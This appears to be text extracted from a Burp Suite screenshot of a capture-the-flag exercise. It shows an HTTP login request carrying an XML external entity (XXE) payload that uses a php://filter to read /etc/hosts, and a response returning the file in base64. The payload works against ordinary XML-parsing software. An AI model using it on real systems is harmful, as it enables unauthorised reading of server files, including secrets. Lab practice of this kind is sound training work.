 Request
Pretty Raw Hex MarkInfo \n
1 POST /doLogin.php HTTP/1.1
2 Host: 39339637-8641-4712-84e7-8f2b73a7a2c1.node5.buuoj.cn:81
3 Content-Length: 193
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://39339637-8641-4712-84e7-8f2b73a7a2c1.node5.buuoj.cn:81
9 Referer: http://39339637-8641-4712-84e7-8f2b73a7a2c1.node5.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
12 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1703812686.1.1.1703817316.0.0.0
13 Connection: close
14
15 <?xml version="1.0"?>
16 <!DOCTYPE foo [
17 <!ENTITY ac SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/hosts">]>
18 <user><username>&ac;</username><password>passpasss</password></user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 16 Jan 2024 02:19:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 242
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9 Cache-Control: no-cache
10
11 <result>
<code>
0
</code>
<msg>
MTI3LjAuMC4xCWxvY2FsaG9zdAo6OjEJbG9jYWxob3N0IGlwNi1sb2NhbGhvc3QgaXA2LWxvb3BiYWNrCmZlMDA6OjAJaXA2LWxvY2Fsbm
V0CmZmMDA6OjAJaXA2LW1jYXN0cHJlZml4CmZmMDI6OjEJaXA2LWFsbG5vZGVzCmZmMDI6OjIJaXA2LWFsbHJvdXRlcnMK
</msg>
</result>